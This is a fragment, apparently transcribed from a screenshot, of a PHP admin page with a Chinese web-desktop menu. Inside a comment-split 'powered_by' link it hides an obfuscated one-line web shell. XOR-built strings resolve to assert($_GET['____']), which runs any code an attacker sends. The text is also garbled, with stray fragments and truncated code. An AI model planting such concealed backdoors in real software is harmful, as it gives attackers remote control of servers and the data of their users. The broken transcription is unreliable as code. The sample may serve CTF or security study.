 <li><span class="adminImg"></span>
50 101
<?php
PS
error_reporting( error_level: 0);
$user = ((string)1)/*);
$pass = ((string)__PASS__);
if(isset($_COOKIE['user']) && isset($_COOKIE['pass']) && $_COOKIE['user'] === $user && $_COOKIE['pass'] === $pas
echo($_COOKIE['user']);
}
else{
die("<script>alert('Permission denied!');</script>");
}
?>
</li>
</ul>
<ul class="item">
<li><span class="sitting_btn"></span>系统设置</li>
<li><span class="help_btn"></span>使用指南 <b></b></li>
<li><span class="about_btn"></span>关于我们</li>
<li><span class="logout_btn"></span>退出系统</li>
</ul>
</div>
</div>
</div>
<a href="#" class="powered_by">*/ ;$_='("((%-'^'[[[\@@';$__="!'%("^'~``|';$___=$$__;$_($___['____']); /*</a>
<ul id="deskIcon">
<li class="desktop_icon" id="win5" path="https://image.baidu.com/"> <span class="icon"><img src="../img/icon4.png"/></span>
<div class="text">图片
<div class="right_cron"></div>